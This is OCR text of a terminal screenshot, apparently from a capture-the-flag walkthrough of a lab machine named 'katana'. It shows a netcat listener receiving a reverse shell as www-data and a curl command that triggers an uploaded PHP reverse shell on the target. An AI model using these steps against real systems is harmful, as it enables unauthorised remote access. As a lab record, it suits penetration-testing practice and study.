 em
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
(root💀kali)-[/home/kali]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.60.83: inverse host lookup failed: Unknown host
connect to [192.168.60.200] from (UNKNOWN) [192.168.60.83] 36470
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
GNU/Linux
05:29:22 up 15 min, 0 users, load average: 0.00, 0.01, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# curl http://192.168.60.83:8715/katana_katana-revshell.php